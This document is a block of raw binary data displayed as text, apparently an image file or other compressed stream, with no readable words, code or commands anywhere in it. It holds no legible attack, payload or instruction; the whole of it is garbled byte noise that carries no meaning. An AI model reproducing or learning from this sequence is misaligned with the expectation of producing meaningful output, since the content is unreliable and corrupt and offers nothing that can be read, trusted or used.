4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5